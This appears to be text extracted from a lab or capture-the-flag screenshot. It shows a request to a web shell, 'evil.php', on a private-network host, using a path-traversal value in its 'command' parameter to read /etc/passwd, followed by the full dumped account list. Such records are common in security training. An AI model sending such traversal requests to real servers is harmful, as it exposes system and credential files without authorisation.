 192.168.122.14/secret/evil.p
192.168.122.14/secret/evil.php?command=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mowree:x:1000:1000:mowree,,,:/home
/mowree:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin